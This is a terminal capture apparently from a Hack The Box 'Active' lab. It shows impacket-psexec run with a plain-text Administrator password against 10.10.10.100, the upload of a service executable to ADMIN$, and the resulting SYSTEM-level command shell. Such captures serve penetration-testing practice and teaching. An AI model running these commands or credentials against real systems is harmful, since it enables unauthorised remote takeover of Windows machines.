 [user@parrot]─[10.10.14.12]─[~/htb/active]
$ impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file DtqeHUFa.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service ewuw on 10.10.10.100.....
[*] Starting service ewuw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>